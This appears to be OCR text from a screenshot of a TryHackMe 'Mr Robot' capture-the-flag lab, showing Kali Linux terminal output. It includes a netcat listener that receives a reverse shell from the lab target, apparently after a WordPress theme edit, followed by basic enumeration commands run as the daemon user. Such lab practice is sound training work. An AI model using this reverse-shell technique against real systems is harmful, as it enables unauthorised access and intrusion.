 Mozilla Firefox
Dashboard ‹ user's Blog!...
root@kali: ~/Downloads
root@kali: ~/Downloads
11:53 PM
Mozilla Firefox
TryHackMe | mrrobot
Edit Themes ‹ user's Blog! —
10.10.131.74/fsafsfas
10.10.131.74/fsafsfas
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
root@kali: ~/Downloads
File Actions Edit View Help
root@kali: ~/Downloads
TX packets 1412 bytes 115145 (112.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.8.22.114 netmask 255.255.0.0 destination 10.8.22.114
inet6 fe80::b756:8850:150f:e367 prefixlen 64 scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 289 bytes 277551 (271.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 329 bytes 39124 (38.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~/Downloads# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.8.22.114] from (UNKNOWN) [10.10.131.74] 36040
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
04:52:41 up 41 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ sudo -v
Sorry, user daemon may not run sudo on linux.
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$
// for any actions performed using this tool. The author accepts no
Type here to search
ENG
3:53 PM